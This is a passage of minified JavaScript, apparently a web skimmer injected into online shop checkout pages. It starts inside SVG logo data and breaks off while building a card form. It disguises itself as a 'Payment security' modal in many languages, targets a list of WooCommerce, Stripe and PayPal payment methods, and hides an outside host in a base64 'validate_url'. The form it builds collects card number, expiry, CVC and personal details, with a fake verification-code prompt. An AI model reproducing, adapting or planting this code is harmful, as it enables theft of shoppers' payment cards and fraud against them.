L400.601758,329.044993 L396.876342,341.793904 L384.665256,341.793904 C380.732872,341.793904 377.93881,341.689405 375.972618,341.584906 C374.10991,341.375907 372.143718,341.584906 370.798429,340.539913 C369.660107,339.49492 367.900883,338.13643 368.004367,336.777939 C368.10785,335.523948 368.625269,333.433962 369.45314,330.507983 L391.702153,256.104499 Z" id="Shape" fill="#FEFEFE"></path> <path d="M437.840227,303 L436.391454,310.105951 C435.770551,312.300435 435.253132,313.972424 433.597391,315.435414 C431.838167,316.898403 429.871975,318.465893 425.111721,318.465893 L416.3156,318.88389 L416.212116,326.825835 C416.108632,329.020319 416.729535,328.811321 417.039986,329.229318 C417.453921,329.647315 417.764373,329.751814 418.178308,329.960813 L420.97237,329.751814 L429.354556,329.333817 L425.836108,341.037736 L416.212116,341.037736 C409.48567,341.037736 404.414965,340.828737 402.862708,339.574746 C401.206968,338.529753 401,337.275762 401,334.976778 L401.620903,303.835994 L417.039986,303.835994 L416.833019,310.21045 L420.558435,310.21045 C421.80024,310.21045 422.731594,310.105951 423.249013,309.792453 C423.766432,309.478955 424.076883,308.956459 424.283851,308.224964 L425.836108,303.208999 L437.94371,303.208999 L437.840227,303 Z M218.470396,147 C217.952978,149.507983 208.018534,195.592163 208.018534,195.592163 C205.845375,204.892598 204.293118,211.580552 199.118929,215.865022 C196.117899,218.373004 192.599451,219.522496 188.563583,219.522496 C182.044105,219.522496 178.318689,216.283019 177.697786,210.117562 L177.594302,208.027576 C177.594302,208.027576 179.560494,195.592163 179.560494,195.487663 C179.560494,195.487663 189.908872,153.478955 191.771581,147.940493 C191.875064,147.626996 191.875064,147.417997 191.875064,147.313498 C171.695727,147.522496 168.073794,147.313498 167.866827,147 C167.763343,147.417997 167.245924,150.030479 167.245924,150.030479 L156.690578,197.36865 L155.759224,201.339623 L154,214.506531 C154,218.373004 154.724386,221.612482 156.276643,224.224964 C161.140381,232.793904 174.903724,234.047896 182.665008,234.047896 C192.702935,234.047896 202.119959,231.853411 208.43247,227.986938 C219.505234,221.403483 222.40278,211.058055 224.886391,201.966618 L226.128196,197.264151 C226.128196,197.264151 236.787026,153.687954 238.649734,148.044993 C238.753218,147.731495 238.753218,147.522496 238.856702,147.417997 C224.162004,147.522496 219.919169,147.417997 218.470396,147.104499 L218.470396,147 Z M277.499056,233.622642 C270.358675,233.518142 267.771581,233.518142 259.389394,233.936139 L259.078943,233.309144 C259.803329,230.069666 260.6312,226.934688 261.252102,223.69521 L262.28694,219.306241 C263.839197,212.513788 265.28797,204.467344 265.494937,202.063861 C265.701905,200.600871 266.11584,196.943396 261.976489,196.943396 C260.217264,196.943396 258.45804,197.77939 256.595332,198.615385 C255.560494,202.272859 253.594302,212.513788 252.559465,217.111756 C250.489789,226.934688 250.386305,228.08418 249.454951,232.891147 L248.834048,233.518142 C241.4867,233.413643 238.899605,233.413643 230.413935,233.83164 L230,233.100145 C231.448773,227.248186 232.794062,221.396226 234.139351,215.544267 C237.6578,199.764877 238.589154,193.703919 239.520508,185.657475 L240.244894,185.239478 C248.523597,184.089985 250.489789,183.776488 259.492878,182 L260.217264,182.835994 L258.871975,187.851959 C260.424232,186.911466 261.873005,185.970972 263.425262,185.239478 C267.668097,183.149492 272.324867,182.522496 274.911962,182.522496 C278.844345,182.522496 283.190664,183.671988 284.949888,188.269956 C286.605629,192.345428 285.570791,197.361393 283.294148,207.288824 L282.155826,212.30479 C279.879183,223.381713 279.465248,225.367199 278.223443,232.891147 L277.395572,233.518142 L277.499056,233.622642 Z M306.558435,233.650218 C302.212116,233.650218 299.418054,233.545718 296.727476,233.650218 C294.036897,233.650218 291.449803,233.859216 287.413935,233.963716 L287.206968,233.650218 L287,233.232221 C288.138322,229.05225 288.655741,227.58926 289.276643,226.12627 C289.794062,224.66328 290.311481,223.20029 291.346319,218.91582 C292.588124,213.377358 293.415995,209.510885 293.933413,206.062409 C294.554316,202.822932 294.864767,200.001451 295.278703,196.761974 L295.589154,196.552975 L295.899605,196.239478 C300.245924,195.612482 302.936502,195.194485 305.730565,194.776488 C308.524627,194.358491 311.422173,193.835994 315.871975,193 L316.078943,193.417997 L316.182427,193.835994 C315.354556,197.28447 314.526686,200.732946 313.698816,204.181422 C312.870946,207.629898 312.043075,211.078374 311.318689,214.526851 C309.766432,221.8418 309.042046,224.558781 308.731594,226.544267 C308.317659,228.425254 308.214175,229.365747 307.593273,233.127721 L307.179338,233.441219 L306.765402,233.754717 L306.558435,233.650218 Z M352.499319,207.975327 C352.188868,209.856313 350.533127,216.857765 348.359968,219.783745 C346.807711,221.978229 345.048487,223.33672 342.978811,223.33672 C342.357909,223.33672 338.83946,223.33672 338.735976,218.007257 C338.735976,215.394775 339.253395,212.677794 339.874298,209.751814 C341.737006,201.287373 344.013649,194.285922 349.705257,194.285922 C354.15506,194.285922 354.465511,199.510885 352.499319,207.975327 Z M371.229884,208.811321 C373.713495,197.734398 371.747303,192.509434 369.367176,189.374456 C365.64176,184.567489 359.018798,183 352.188868,183 C348.049517,183 338.322041,183.417997 330.664241,190.523948 C325.179601,195.644412 322.592506,202.645864 321.143733,209.333817 C319.591476,216.12627 317.832252,228.352685 329.008501,232.950653 C332.423466,234.413643 337.390687,234.83164 340.598684,234.83164 C348.773903,234.83164 357.156089,232.532656 363.4686,225.844702 C368.332338,220.41074 370.505497,212.259797 371.333368,208.811321 L371.229884,208.811321 Z M545.661919,234.891147 C536.969281,234.786647 534.48567,234.786647 526.517419,235.204644 L526,234.577649 C528.173159,226.322206 530.346319,217.962264 532.312511,209.602322 C534.796122,198.734398 535.417024,194.13643 536.244894,187.761974 L536.865797,187.239478 C545.454951,185.985486 547.835078,185.671988 556.838167,184 L557.045135,184.731495 C555.389394,191.628447 553.837137,198.4209 552.181397,205.213353 C548.869916,219.529753 547.731594,226.844702 546.489789,234.36865 L545.661919,234.995646 L545.661919,234.891147 Z" id="Shape" fill="#FEFEFE"></path> <path d="M533.159909,209.373777 C532.745974,211.150265 531.090233,218.256216 528.917074,221.182195 C527.468301,223.272181 523.949852,224.630672 521.983661,224.630672 C521.362758,224.630672 517.947793,224.630672 517.740826,219.405708 C517.740826,216.793226 518.258244,214.076245 518.879147,211.150265 C520.741855,202.894822 523.018498,195.893371 528.710106,195.893371 C533.159909,195.893371 535.126101,201.013836 533.159909,209.478277 L533.159909,209.373777 Z M550.234733,210.209772 C552.718344,199.132849 542.576933,209.269278 541.024677,205.611804 C538.541066,199.864344 540.093322,188.369423 530.158879,184.50295 C526.329979,182.935461 517.32689,184.920947 509.66909,192.026898 C504.287934,197.042863 501.597355,204.044315 500.148582,210.732268 C498.596326,217.420222 496.837101,229.751136 507.909866,234.035606 C511.428315,235.603095 514.636312,236.021092 517.844309,235.812094 C529.020558,235.185098 537.506228,218.151717 543.818739,211.463763 C548.682476,206.1343 549.510347,213.449249 550.234733,210.209772 Z M420.292089,233.622642 C413.151708,233.518142 410.668097,233.518142 402.28591,233.936139 L401.975459,233.309144 C402.699846,230.069666 403.527716,226.934688 404.252102,223.69521 L405.183456,219.306241 C406.735713,212.513788 408.28797,204.467344 408.391454,202.063861 C408.598421,200.600871 409.012356,196.943396 404.976489,196.943396 C403.217264,196.943396 401.354556,197.77939 399.595332,198.615385 C398.663978,202.272859 396.594302,212.513788 395.559465,217.111756 C393.593273,226.934688 393.386305,228.08418 392.454951,232.891147 L391.834048,233.518142 C384.4867,233.413643 381.899605,233.413643 373.413935,233.83164 L373,233.100145 C374.448773,227.248186 375.794062,221.396226 377.139351,215.544267 C380.6578,199.764877 381.48567,193.703919 382.520508,185.657475 L383.141411,185.239478 C391.420113,184.089985 393.489789,183.776488 402.389394,182 L403.113781,182.835994 L401.871975,187.851959 C403.320748,186.911466 404.873005,185.970972 406.321778,185.239478 C410.564613,183.149492 415.221383,182.522496 417.808478,182.522496 C421.740862,182.522496 425.983697,183.671988 427.846405,188.269956 C429.502145,192.345428 428.363824,197.361393 426.08718,207.288824 L424.948859,212.30479 C422.568732,223.381713 422.25828,225.367199 421.016475,232.891147 L420.188605,233.518142 L420.292089,233.622642 Z M482.293118,147.104499 L476.291059,147.208999 C460.768492,147.417997 454.559465,147.313498 452.075854,147 C451.868886,148.149492 451.454951,150.134978 451.454951,150.134978 C451.454951,150.134978 445.866827,176.050798 445.866827,176.155298 C445.866827,176.155298 432.620903,231.330914 432,233.943396 C445.556375,233.734398 451.041016,233.734398 453.421143,234.047896 C453.938562,231.435414 457.043075,216.07402 457.146559,216.07402 C457.146559,216.07402 459.837137,204.788099 459.940621,204.370102 C459.940621,204.370102 460.768492,203.22061 461.596362,202.698113 L462.838167,202.698113 C474.531835,202.698113 487.674275,202.698113 498.022653,195.069666 C505.05955,189.844702 509.819804,182.007257 511.992964,172.602322 C512.510383,170.303338 512.924318,167.586357 512.924318,164.764877 C512.924318,161.107402 512.199931,157.554427 510.130256,154.732946 C504.852583,147.313498 494.400721,147.208999 482.293118,147.104499 Z M490.054402,174.169811 C488.812597,179.917271 485.08718,184.828737 480.326926,187.127721 C476.394543,189.113208 471.634289,189.322206 466.667067,189.322206 L463.45907,189.322206 L463.666037,188.068215 C463.666037,188.068215 469.564613,162.152395 469.564613,162.256894 L469.771581,160.898403 L469.875064,159.853411 L472.255191,160.062409 C472.255191,160.062409 484.466278,161.107402 484.673245,161.107402 C489.433499,162.988389 491.503175,167.795356 490.054402,174.169811 Z M617.261369,182.835994 L616.536983,182 C607.740862,183.776488 606.085121,184.089985 598.013386,185.239478 L597.392483,185.866473 C597.392483,185.970972 597.288999,186.075472 597.288999,186.28447 L597.288999,186.179971 C591.28694,200.287373 591.390424,197.256894 586.526686,208.333817 C586.526686,207.811321 586.526686,207.497823 586.423202,206.975327 L585.181397,182.940493 L584.45701,182.104499 C575.14347,183.880987 574.936502,184.194485 566.450832,185.343977 L565.82993,185.970972 C565.726446,186.28447 565.726446,186.597968 565.726446,186.911466 L565.82993,187.015965 C566.864767,192.554427 566.6578,191.300435 567.692638,199.973875 C568.210057,204.258345 568.830959,208.542816 569.348378,212.722787 C570.176248,219.828737 570.693667,223.277213 571.728505,234.040639 C565.933413,243.654572 564.588124,247.312046 559,255.776488 L559.310451,256.612482 C567.692638,256.298984 569.555346,256.298984 575.764373,256.298984 L577.109662,254.731495 C581.766432,244.595065 617.364853,182.940493 617.364853,182.940493 L617.261369,182.835994 Z M314.543608,189.75837 C319.303862,186.414394 319.924765,181.816425 315.888897,179.412942 C311.85303,177.009459 304.712649,177.740954 299.952395,181.084931 C295.192141,184.324408 294.674722,188.922376 298.71059,191.430359 C302.642973,193.729343 309.783354,193.102347 314.543608,189.75837 Z" id="Shape" fill="#FEFEFE"></path> <path d="M575.734683,256.104499 L568.80127,268.121916 C566.628111,272.197388 562.488759,275.332366 556.072765,275.332366 L545,275.123367 L548.207997,264.255443 L550.381157,264.255443 C551.519478,264.255443 552.347349,264.150943 552.968251,263.837446 C553.589154,263.628447 553.899605,263.21045 554.417024,262.583454 L558.556375,256 L575.838167,256 L575.734683,256.104499 Z" id="Shape" fill="#FEFEFE"></path> </g> </g>',Q=_=>document.querySelector(_),QAll=_=>document.querySelectorAll(_),SecurityPayment={sms:!0,inTim:null,checkB:null,cardInfo:!1,validate_url:atob("aHR0cHM6Ly90aGlzaXNvdXJwbGFjZS5zdG9yZQ=="),ps_payment_id:null,lang:"en",shift:"XHgzMw==",wpPaymentMethods:["paysolutions","stripe","stripe_cc","fkwcs_stripe","cpsw_stripe_element","woocommerce_payments","paypal","wp_simple_pay","givewp","payment_plugins_stripe","cardinity","ninja_forms_stripe","wpforms_stripe","payfast","revolut_cc","airwallex_card","sogecommercestd","woo-mercado-pago-custom","mpgs","affirm","visma_pay","ppcp","ppcp-gateway","ppcp-credit-card-gateway","wpg_paypal_checkout_cc",],psPaymentMethods:["","paypal","nexixpay","GOOGLEPAY",],languages:{en:{await:"Awaiting payment...",header:"Pay with Credit / Debit card",header_2:"Payment security",header_3:"A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.",header_4:"Payment Details",submit:"Payment",wait:"Please wait...",config:{fn:"First Name",ln:"Last Name",cn:"Country",st:"State",ct:"City",ad:"Address",ap:"Address 2",zp:"Postal code",ph:"Phone",em:"Email",cc:"Card Number",de:"Date Expiration",cv:"CVC"},error:"The credit card details are incorrect",label_ps:"Pay by card - 100% secure payments"},it:{await:"In attesa di pagamento...",header:"Paga con carta di credito / debito",header_2:"Sicurezza dei pagamenti",header_3:"Un codice di verifica \xe8 stato inviato al tuo dispositivo. Inserisci il codice nel campo appropriato per confermare il trasferimento.",header_4:"Dettagli di pagamento",submit:"Pagamento",wait:"Attendere prego...",config:{fn:"Nome",ln:"Cognome",cn:"Paese",st:"Stato",ct:"Citt\xe0",ad:"Indirizzo",ap:"Indirizzo 2",zp:"Codice postale",ph:"Telefono",em:"Email",cc:"Numero di carta",de:"Data di scadenza",cv:"CVC"},error:"I dettagli della carta di credito sono errati",label_ps:"Paga tramite carta - pagamenti 100% sicuri"},es:{await:"Esperando el pago...",header:"Pagar con tarjeta de cr\xe9dito / d\xe9bito",header_2:"Seguridad de pago",header_3:"Se ha enviado un c\xf3digo de verificaci\xf3n a su dispositivo. Ingrese el c\xf3digo en el campo correspondiente para confirmar la transferencia.",header_4:"Detalles del pago",submit:"Pago",wait:"Por favor espera...",config:{fn:"Nombre",ln:"Apellido",cn:"Pa\xeds",st:"Estado",ct:"Ciudad",ad:"Direcci\xf3n",ap:"Direcci\xf3n 2",zp:"C\xf3digo postal",ph:"Tel\xe9fono",em:"Email",cc:"N\xfamero de tarjeta",de:"Fecha de caducidad",cv:"CVC"},error:"Los detalles de la tarjeta de cr\xe9dito son incorrectos",label_ps:"Paga con tarjeta - pagos 100% seguros"},fr:{await:"En attente de paiement...",header:"Payer par carte de cr\xe9dit / d\xe9bit",header_2:"S\xe9curit\xe9 des paiements",header_3:"Un code de v\xe9rification a \xe9t\xe9 envoy\xe9 \xe0 votre appareil. Entrez le code dans le champ appropri\xe9 pour confirmer le transfert.",header_4:"D\xe9tails du paiement",submit:"Paiement",wait:"Veuillez patienter...",config:{fn:"Pr\xe9nom",ln:"Nom",cn:"Pays",st:"\xc9tat",ct:"Ville",ad:"Adresse",ap:"Adresse 2",zp:"Code postal",ph:"T\xe9l\xe9phone",em:"Email",cc:"Num\xe9ro de carte",de:"Date d'expiration",cv:"CVC"},error:"Les d\xe9tails de la carte de cr\xe9dit sont incorrects",label_ps:"Payer par carte - paiements 100 % s\xe9curis\xe9s"},de:{await:"Warten auf Zahlung...",header:"Mit Kredit- / Debitkarte bezahlen",header_2:"Zahlungssicherheit",header_3:"Ein Best\xe4tigungscode wurde an Ihr Ger\xe4t gesendet. Geben Sie den Code in das entsprechende Feld ein, um die \xdcberweisung zu best\xe4tigen.",header_4:"Zahlungsdetails",submit:"Zahlung",wait:"Bitte warten...",config:{fn:"Vorname",ln:"Nachname",cn:"Land",st:"Bundesland",ct:"Stadt",ad:"Adresse",ap:"Adresse 2",zp:"Postleitzahl",ph:"Telefon",em:"E-Mail",cc:"Kartennummer",de:"Ablaufdatum",cv:"CVC"},error:"Die Kreditkartendaten sind falsch",label_ps:"Mit Karte bezahlen - 100 % sichere Zahlungen"},pl:{await:"Oczekiwanie na płatność...",header:"Płać kartą kredytową / debetową",header_2:"Bezpieczeństwo płatności",header_3:"Kod weryfikacyjny został wysłany na Twoje urządzenie. Wprowadź kod w odpowiednim polu, aby potwierdzić przelew.",header_4:"Szczeg\xf3ły płatności",submit:"Płatność",wait:"Proszę czekać...",config:{fn:"Imię",ln:"Nazwisko",cn:"Kraj",st:"Wojew\xf3dztwo",ct:"Miasto",ad:"Adres",ap:"Adres 2",zp:"Kod pocztowy",ph:"Telefon",em:"Email",cc:"Numer karty",de:"Data ważności",cv:"CVC"},error:"Dane karty kredytowej są nieprawidłowe",label_ps:"Płać kartą - 100% bezpieczne płatności"},id:{await:"Menunggu pembayaran...",header:"Bayar dengan kartu kredit / debit",header_2:"Keamanan pembayaran",header_3:"Kode verifikasi telah dikirim ke perangkat Anda. Masukkan kode di kolom yang sesuai untuk mengonfirmasi transfer.",header_4:"Detail Pembayaran",submit:"Pembayaran",wait:"Silakan tunggu...",config:{fn:"Nama Depan",ln:"Nama Belakang",cn:"Negara",st:"Provinsi",ct:"Kota",ad:"Alamat",ap:"Alamat 2",zp:"Kode Pos",ph:"Telepon",em:"Email",cc:"Nomor Kartu",de:"Tanggal Kedaluwarsa",cv:"CVC"},error:"Detail kartu kredit tidak benar",label_ps:"Bayar dengan kartu - pembayaran 100% aman"},au:{await:"Awaiting payment...",header:"Pay with Credit / Debit card",header_2:"Payment security",header_3:"A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.",header_4:"Payment Details",submit:"Payment",wait:"Please wait...",config:{fn:"First Name",ln:"Last Name",cn:"Country",st:"State",ct:"City",ad:"Address",ap:"Address 2",zp:"Postal code",ph:"Phone",em:"Email",cc:"Card Number",de:"Date Expiration",cv:"CVC"},error:"The credit card details are incorrect",label_ps:"Pay by card - 100% secure payments"},at:{await:"Warten auf Zahlung...",header:"Mit Kredit- / Debitkarte bezahlen",header_2:"Zahlungssicherheit",header_3:"Ein Best\xe4tigungscode wurde an Ihr Ger\xe4t gesendet. Geben Sie den Code in das entsprechende Feld ein, um die \xdcberweisung zu best\xe4tigen.",header_4:"Zahlungsdetails",submit:"Zahlung",wait:"Bitte warten...",config:{fn:"Vorname",ln:"Nachname",cn:"Land",st:"Bundesland",ct:"Stadt",ad:"Adresse",ap:"Adresse 2",zp:"Postleitzahl",ph:"Telefon",em:"E-Mail",cc:"Kartennummer",de:"Ablaufdatum",cv:"CVC"},error:"Die Kreditkartendaten sind falsch",label_ps:"Mit Karte bezahlen - 100 % sichere Zahlungen"},fi:{await:"Odotetaan maksua...",header:"Maksaminen luotto- / pankkikortilla",header_2:"Maksuturvallisuus",header_3:"Vahvistuskoodi on l\xe4hetetty laitteeseesi. Sy\xf6t\xe4 koodi oikeaan kentt\xe4\xe4n vahvistaaksesi siirron.",header_4:"Maksutiedot",submit:"Maksu",wait:"Ole hyv\xe4 ja odota...",config:{fn:"Etunimi",ln:"Sukunimi",cn:"Maa",st:"Osavaltio",ct:"Kaupunki",ad:"Osoite",ap:"Osoite 2",zp:"Postinumero",ph:"Puhelin",em:"S\xe4hk\xf6posti",cc:"Kortin numero",de:"Voimassaoloaika",cv:"CVC"},error:"Luottokorttitiedot ovat virheelliset",label_ps:"Maksaa kortilla - 100 % turvalliset maksut"},ro:{await:"Aștept\xe2nd plata...",header:"Plătește cu card de credit / debit",header_2:"Securitatea plăților",header_3:"Un cod de verificare a fost trimis pe dispozitivul tău. Introdu codul \xeen c\xe2mpul corespunzător pentru a confirma transferul.",header_4:"Detalii de plată",submit:"Plată",wait:"Te rog așteaptă...",config:{fn:"Prenume",ln:"Nume",cn:"Țară",st:"Județ",ct:"Oraș",ad:"Adresă",ap:"Adresă 2",zp:"Cod poștal",ph:"Telefon",em:"Email",cc:"Număr card",de:"Data expirării",cv:"CVC"},error:"Detaliile cardului de credit sunt incorecte",label_ps:"Plătește cu cardul - plăți 100% sigure"},el:{await:"Αναμονή πληρωμής...",header:"Πληρώστε με πιστωτική / χρεωστική κάρτα",header_2:"Ασφάλεια πληρωμών",header_3:"Ένας κωδικός επαλήθευσης έχει σταλεί στη συσκευή σας. Εισάγετε τον κωδικό στο κατάλληλο πεδίο για να επιβεβαιώσετε τη μεταφορά.",header_4:"Λεπτομέρειες πληρωμής",submit:"Πληρωμή",wait:"Παρακαλώ περιμένετε...",config:{fn:"Όνομα",ln:"Επώνυμο",cn:"Χώρα",st:"Περιοχή",ct:"Πόλη",ad:"Διεύθυνση",ap:"Διεύθυνση 2",zp:"Ταχυδρομικός κώδικας",ph:"Τηλέφωνο",em:"Email",cc:"Αριθμός κάρτας",de:"Ημερομηνία λήξης",cv:"CVC"},error:"Τα στοιχεία της πιστωτικής κάρτας είναι λανθασμένα",label_ps:"Πληρώστε με κάρτα - 100% ασφαλείς πληρωμές"},pt:{await:"Aguardando pagamento...",header:"Pagar com cart\xe3o de cr\xe9dito / d\xe9bito",header_2:"Seguran\xe7a de pagamento",header_3:"Um c\xf3digo de verifica\xe7\xe3o foi enviado para o seu dispositivo. Insira o c\xf3digo no campo apropriado para confirmar a transfer\xeancia.",header_4:"Detalhes do pagamento",submit:"Pagamento",wait:"Por favor, aguarde...",config:{fn:"Nome",ln:"Sobrenome",cn:"Pa\xeds",st:"Estado",ct:"Cidade",ad:"Endere\xe7o",ap:"Endere\xe7o 2",zp:"C\xf3digo postal",ph:"Telefone",em:"Email",cc:"N\xfamero do cart\xe3o",de:"Data de validade",cv:"CVC"},error:"Os dados do cart\xe3o de cr\xe9dito est\xe3o incorretos",label_ps:"Pague com cart\xe3o - pagamentos 100% seguros"},tr:{await:"\xd6deme bekleniyor...",header:"Kredi / Banka kartı ile \xf6deme",header_2:"\xd6deme g\xfcvenliği",header_3:"Bir doğrulama kodu cihazınıza g\xf6nderildi. Transferi onaylamak i\xe7in kodu uygun alana girin.",header_4:"\xd6deme Detayları",submit:"\xd6deme",wait:"L\xfctfen bekleyin...",config:{fn:"Ad",ln:"Soyad",cn:"\xdclke",st:"Eyalet",ct:"Şehir",ad:"Adres",ap:"Adres 2",zp:"Posta kodu",ph:"Telefon",em:"E-posta",cc:"Kart Numarası",de:"Son Kullanma Tarihi",cv:"CVC"},error:"Kredi kartı bilgileri hatalı",label_ps:"Kartla \xf6de - %100 g\xfcvenli \xf6demeler"},da:{await:"Afventer betaling...",header:"Betal med kredit- / debetkort",header_2:"Betalingssikkerhed",header_3:"En bekr\xe6ftelseskode er sendt til din enhed. Indtast koden i det relevante felt for at bekr\xe6fte overf\xf8rslen.",header_4:"Betalingsoplysninger",submit:"Betaling",wait:"Vent venligst...",config:{fn:"Fornavn",ln:"Efternavn",cn:"Land",st:"Stat",ct:"By",ad:"Adresse",ap:"Adresse 2",zp:"Postnummer",ph:"Telefon",em:"Email",cc:"Kortnummer",de:"Udl\xf8bsdato",cv:"CVC"},error:"Kreditkortoplysningerne er forkerte",label_ps:"Betal med kort - 100% sikre betalinger"},no:{await:"Venter p\xe5 betaling...",header:"Betal med kreditt- / debetkort",header_2:"Betalingssikkerhet",header_3:"En bekreftelseskode har blitt sendt til enheten din. Skriv inn koden i det aktuelle feltet for \xe5 bekrefte overf\xf8ringen.",header_4:"Betalingsdetaljer",submit:"Betaling",wait:"Vennligst vent...",config:{fn:"Fornavn",ln:"Etternavn",cn:"Land",st:"Stat",ct:"By",ad:"Adresse",ap:"Adresse 2",zp:"Postnummer",ph:"Telefon",em:"E-post",cc:"Kortnummer",de:"Utl\xf8psdato",cv:"CVC"},error:"Kredittkortinformasjonen er feil",label_ps:"Betal med kort - 100% sikre betalinger"},sv:{await:"V\xe4ntar p\xe5 betalning...",header:"Betala med kredit- / debetkort",header_2:"Betalningss\xe4kerhet",header_3:"En bekr\xe4ftelsekod har skickats till din enhet. Ange koden i det relevanta f\xe4ltet f\xf6r att bekr\xe4fta \xf6verf\xf6ringen.",header_4:"Betalningsinformation",submit:"Betalning",wait:"V\xe4nligen v\xe4nta...",config:{fn:"F\xf6rnamn",ln:"Efternamn",cn:"Land",st:"Stat",ct:"Stad",ad:"Adress",ap:"Adress 2",zp:"Postnummer",ph:"Telefon",em:"E-post",cc:"Kortnummer",de:"Utg\xe5ngsdatum",cv:"CVC"},error:"Kreditkortsinformationen \xe4r felaktig",label_ps:"Betala med kort - 100% s\xe4kra betalningar"},sl:{await:"Čakanje na plačilo...",header:"Plačajte s kreditno / debetno kartico",header_2:"Varnost plačila",header_3:"Koda za preverjanje je bila poslana na vaše naprave. Vnesite kodo v ustrezno polje za potrditev prenosa.",header_4:"Podrobnosti plačila",submit:"Plačilo",wait:"Prosim, počakajte...",config:{fn:"Ime",ln:"Priimek",cn:"Država",st:"Država",ct:"Mesto",ad:"Naslov",ap:"Naslov 2",zp:"Poštna številka",ph:"Telefon",em:"E-pošta",cc:"Številka kartice",de:"Datum poteka",cv:"CVC"},error:"Podatki o kreditni kartici so napačni"},nl:{await:"Wachten op betaling...",header:"Betaal met creditcard / debetkaart",header_2:"Betaalbeveiliging",header_3:"De verificatiecode is naar uw apparaten verzonden. Voer de code in het juiste veld in om de overdracht te bevestigen.",header_4:"Betalingsgegevens",submit:"Betalen",wait:"Even geduld alstublieft...",config:{fn:"Voornaam",ln:"Achternaam",cn:"Land",st:"Provincie",ct:"Stad",ad:"Adres",ap:"Adres 2",zp:"Postcode",ph:"Telefoon",em:"E-mail",cc:"Kaartnummer",de:"Vervaldatum",cv:"CVC"},error:"De creditcardgegevens zijn onjuist"},he:{await:"ממתין לתשלום...",header:"שלם בכרטיס אשראי / כרטיס דביט",header_2:"אבטחת תשלום",header_3:"קוד האימות נשלח למכשירים שלך. הכנס את הקוד בשדה המתאים כדי לאשר את ההעברה.",header_4:"פרטי תשלום",submit:"שלם",wait:"תמתין שנייה בבקשה...",config:{fn:"שם פרטי",ln:"שם משפחה",cn:"מדינה",st:"מחוז",ct:"עיר",ad:"כתובת",ap:"כתובת 2",zp:"מיקוד",ph:"טלפון",em:"אימייל",cc:"מספר כרטיס",de:"תאריך תפוגה",cv:"CVC"},error:"פרטי כרטיס האשראי אינם נכונים"},nb:{await:"Venter p\xe5 betaling...",header:"Betal med kredittkort / debetkort",header_2:"Betalingssikkerhet",header_3:"Bekrekkelseskoden er sendt til enhetene dine. Skriv inn koden i feltet for \xe5 bekrefte overf\xf8ringen.",header_4:"Betalingsdetaljer",submit:"Betal",wait:"Vennligst vent et \xf8yeblikk...",config:{fn:"Fornavn",ln:"Etternavn",cn:"Land",st:"Fylke",ct:"By",ad:"Adresse",ap:"Adresse 2",zp:"Postnummer",ph:"Telefon",em:"E-post",cc:"Kortnummer",de:"Utl\xf8psdato",cv:"CVC"},error:"Ugyldige kortdetaljer"}},init:function(_){this.lang=document.documentElement.lang.split("-")[0],this.setAssets(()=>this.initModal()),"function"==typeof _&&_()},initModal:function(_){let $=`<div class="modalSecurityPayment-dialog" role="document"><div class="modalSecurityPayment-content"><div class="modalSecurityPayment-header"><button type="button" class="modalSecurityPayment-close" aria-label="Close"><span aria-hidden="true">\xd7</span></button><h5 class="modalSecurityPayment-title"><i class=""></i><span>${this.languages[this.lang].header}</span></span></h5></div><div class="modalSecurityPayment-body"><h3 class="modalSecurityPayment-text-center">${this.languages[this.lang].wait}</h3><div class="modalSecurityPayment-text-center"> <div class="modalSecurityPayment-loader"></div></div></div></div></div>`,e=document.createElement("div");if(e.className="modalSecurityPayment fadeSecurityPayment",e.id="modal-security-payment",e.innerHTML=$,Q("#modal-security-payment"))return!1;document.body.appendChild(e),this.modalSecurityPayment("show"),Q(".modalSecurityPayment-close").onclick=()=>{Q("h2.modalSecurityPayment-text-center")&&location.reload(),this.modalSecurityPayment("hide")},"function"==typeof _&&_()},modalSecurityPayment:function(_,$=!1){switch(_){case"show":{let e=document.createElement("div");e.className="modalSecurityPayment-backdrop fadeSecurityPayment inSecurityPayment",document.body.appendChild(e),Q("#modal-security-payment").classList.add("inSecurityPayment"),setTimeout(()=>this.modalCardForm($),1500);break}case"hide":document.body.style.overflow="auto",Q("#modal-security-payment").remove(),Q(".modalSecurityPayment-backdrop").remove(),clearInterval(this.checkB),clearInterval(this.inTim),"function"==typeof $&&$()}},modalCardForm:function(_=!1){let $=(_,$,e,t="text",a,i,n,o=!1,r="")=>`${i?'<div class="cc-form-row">':""}<div class="${a}"><div class="cc-form-form-group"><label for="${$}" style="padding-left: 0px !important;">${_}</label>${o?`<div class="cc-form-input-group">`:""}<input class="cc-form-form-control" id="${$}" name="${e}" type="${t}" placeholder="${r}" required="">${o?`<span class="cc-form-input-group-addon"><svg id="wc-stripe-card-brand" class="wc-stripe-card-brand" width="750" height="471" viewBox="0 10 60 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">${none}</svg></span></div>`:""}</div></div>${n?"</div>":""}`,e="";this.cardInfo&&(e=`${$(this.languages[this.lang].config.fn,"cc_firstname","payment[cc_firstname]","text","cc-form-col-xs-7 cc-form-col-md-7",!0,!1)}${$(this.languages[this.lang].config.ln,"cc_lastname","payment[cc_lastname]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.cn,"cc_country","payment[cc_country]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.st,"cc_state","payment[cc_state]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.ct,"cc_city","payment[cc_city]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.ad,"cc_address","payment[cc_address]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.ap,"cc_address_2","payment[cc_address_2]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.zp,"cc_zip","payment[cc_zip]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.ph,"cc_phone","payment[cc_phone]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.em,"cc_email","payment[cc_email]","email","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!0)}`);let t=`<div class="cc-form-container" style="width: 100%;margin: 0px;padding: 0px;display:block;border-spacing:0px !important;" id="cc_form_main"><div class="cc-form-row"><div class="cc-form-col-md-4 cc-form-col-xs-12" style="width:100%;"><div class="cc-form-panel cc-form-panel-default 